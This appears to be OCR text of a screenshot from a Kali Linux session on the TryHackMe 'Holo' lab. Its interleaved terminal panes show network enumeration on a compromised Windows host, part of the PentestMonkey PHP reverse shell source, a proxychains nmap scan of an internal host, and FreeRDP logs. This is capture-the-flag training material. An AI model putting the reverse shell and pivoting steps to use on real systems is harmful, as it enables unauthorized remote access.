 File Machine View Input Devices Help
Activities Terminator May 29 01:37
kali@kali: ~/Desktop/TryHackMe/Holo
kali@kali: ~/Desktop/TryHackMe/Holo 85x22
Connection-specific DNS Suffix . : holo.live
Link-local IPv6 Address . . . . . : fe80::9df6:5ac9:f55b:cb2c%6
IPv4 Address. . . . . . . . . . . : 10.200.108.31
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.200.108.1
C:\web\htdocs\images>arp -a
arp -a
Interface: 10.200.108.31 --- 0x6
Internet Address Physical Address Type
10.200.108.1 02-94-73-e7-2c-b3 dynamic
10.200.108.30 02-9a-5a-0d-39-1f dynamic
10.200.108.33 02-ad-d2-d8-0b-2f dynamic
10.200.108.255 ff-ff-ff-ff-ff-ff static
224.0.0.22 01-00-5e-00-00-16 static
224.0.0.251 01-00-5e-00-00-fb static
224.0.0.252 01-00-5e-00-00-fc static
255.255.255.255 ff-ff-ff-ff-ff-ff static
C:\web\htdocs\images>cd C:\U
kali@kali: ~/Desktop/TryHackMe/Holo 85x24
(kali㉿kali)-[~/Desktop/TryHackMe/Holo]
$
kali@kali: ~/Desktop/TryHackMe/Holo 65x7
private $shell = null;
private $descriptorspec = array(
0 => array('pipe', 'r'), // shell can read from STDIN
1 => array('pipe', 'w'), // shell can write to STDOUT
2 => array('pipe', 'w') // shell can write to STDERR
);
private $buffer = 1024; // read/write buffer size
private $clen = 0; // command length
kali@kali: ~/PentestMonkey/php-reverse-shell 65x7
(kali㉿kali)-[~/PentestMonkey/php-reverse-shell]
$ sudo nano windows_php_rev_shell.php 3 ✗
[sudo] password for kali:
(kali㉿kali)-[~/PentestMonkey/php-reverse-shell]
$ proxychains nmap -p 445 -sC -sV -Pn 10.200.108.30 -vv
kali@kali: ~/Desktop/TryHackMe/Holo 106x16
08.31:3389)
[01:35:39:169] [65778:65793] [ERROR][com.freerdp.crypto] - does not match the name given in the certificat
e:
[01:35:39:169] [65778:65793] [ERROR][com.freerdp.crypto] - Common Name (CN):
[01:35:39:169] [65778:65793] [ERROR][com.freerdp.crypto] - S-SRV01.holo.live
[01:35:39:169] [65778:65793] [ERROR][com.freerdp.crypto] - A valid certificate for the wrong name should N
OT be trusted!
[01:35:49:998] [65778:65793] [INFO][com.freerdp.gdi] - Local framebuffer format PIXEL_FORMAT_BGRA32
[01:35:49:998] [65778:65793] [INFO][com.freerdp.gdi] - Remote framebuffer format PIXEL_FORMAT_BGRA32
[01:35:49:999] [65778:65793] [INFO][com.freerdp.channels.rdpsnd.client] - [static] Loaded fake backend for
rdpsnd
[01:35:49:999] [65778:65793] [INFO][com.freerdp.channels.drdynvc.client] - Load
disp
[01:35:49:999] [65778:65793] [INFO][com.freerdp.channels.drdynvc.client] - Load
rdpgfx